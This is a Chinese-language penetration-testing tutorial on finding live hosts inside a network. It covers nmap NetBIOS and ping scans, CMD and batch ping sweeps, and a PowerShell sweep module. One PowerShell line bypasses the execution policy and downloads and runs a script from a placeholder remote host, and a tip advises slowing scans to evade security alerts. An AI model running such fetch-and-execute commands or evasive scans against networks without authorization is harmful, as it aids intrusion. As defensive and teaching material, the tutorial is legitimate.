内网探测常用技术方法整理

内网信息收集是渗透测试和网络管理中的重要环节。掌握多种探测方法可以帮助我们全面了解网络结构、识别存活主机。以下整理了几种常见的内网探测技术,涵盖不同协议和工具的使用。

一、NetBIOS协议探测

NetBIOS(Network Basic Input/Output System)是局域网程序使用的一种API,可用于获取主机的名称、MAC地址等信息。



Nmap扫描示例:

bash

nmap -sU -T4 --script nbstat.nse -p137 192.168.1.0/24-sU:使用UDP扫描-T4:设置扫描速度等级(0-5,数字越大越快)--script nbstat.nse:调用nbstat脚本获取NetBIOS信息-p137:指定NetBIOS名称服务端口

注意事项:

- 该方法依赖于目标主机开放137端口

- 适用于Windows网络环境,现代系统可能默认关闭此服务

二、ICMP协议探测

ICMP(Internet控制消息协议)是常用的主机存活探测方式,通过发送ping请求判断目标是否在线。



1. CMD下扫描内网C段存活主机

命令行直接显示结果:

cmd

for /l %i in (1,1,255) do @ ping 192.168.1.%i -w 1 -n 1 | find /i "ttl="for /l %i in (1,1,255):循环1到255-w 1:设置超时时间为1秒-n 1:每个IP只发送1个数据包find /i "ttl=":过滤显示包含"ttl="的结果行

优缺点:

- 优点:无需额外工具,Windows系统自带

- 缺点:速度较慢,易被防火墙拦截



2. Nmap扫描存活主机

扫描整个C段:

bash

nmap -sn -PE -T4 192.168.1.0/24-sn:仅进行主机发现,不扫描端口-PE:使用ICMP echo请求进行探测-T4:加速扫描过程

增强版扫描(组合多种探测方式):

bash

nmap -sn -PE -PS21,22,23,25,80,443,445 -PU53,67,68 -T4 192.168.1.0/24外链图片转存中...(img-ie6A3L33-1768117542848)

3. PowerShell扫描

本地模块方式:

powershell

powershell.exe -exec bypass -Command "Import-Module ./Invoke-TSPingSweep.ps1; Invoke-TSPingSweep -StartAddress 192.168.1.1 -EndAddress 192.168.1.254 -ResolveHost -ScanPort -Port 445,135"远程加载方式:

powershell

powershell -iex (new-object net.webclient).downloadstring("http://IP:port/Invoke-TSPingSweep.ps1"); Invoke-TSPingSweep -StartAddress 192.168.1.1 -EndAddress 192.168.1.254 -ResolveHost -ScanPort -Port 445,135参数说明:

-StartAddress/-EndAddress:指定扫描IP范围-ResolveHost:尝试解析主机名-ScanPort:启用端口扫描-Port:指定要扫描的端口

三、各方法对比与选用建议

| 方法 | 适用场景 | 优点 | 缺点 |

|---|---|---|---|

| NetBIOS扫描 | 传统Windows网络环境 | 可获取主机名、MAC等详细信息 | 现代系统可能不适用 |

| CMD Ping扫描 | 快速简单检查 | 无需安装额外工具 | 速度慢,易被拦截 |

| Nmap扫描 | 专业网络探测 | 功能全面,可定制性强 | 需要安装,有一定学习成本 |

| PowerShell扫描 | Windows环境自动化 | 功能丰富,可集成到脚本中 | 可能受执行策略限制 |

四、实用技巧与注意事项

- 组合使用:实际探测时建议组合多种方法,提高探测准确性

- 规避检测:适当调整扫描速度,避免触发安全设备的告警

- 权限考虑:某些扫描方式需要管理员/root权限

- 网络环境:不同网络环境(企业、家庭、云环境)可能对探测包有不同限制

- 合法授权:仅在对你有权限的网络或获得明确授权的测试中使用这些技术

五、简单自定义扫描脚本

如果需要更灵活的探测,可以编写简单的批处理脚本:

batch

@echo off

setlocal enabledelayedexpansion

echo 开始扫描192.168.1.0/24网段...

for /l %%i in (1,1,254) do (

ping -n 1 -w 100 192.168.1.%%i >nul

if !errorlevel!==0 (

echo 192.168.1.%%i 存活

)

)

echo 扫描完成。这些方法各有特点,在实际环境中可以根据具体需求和条件选择合适的一种或多种组合使用。掌握这些基础探测技术,能为后续的网络分析和安全评估打下良好基础。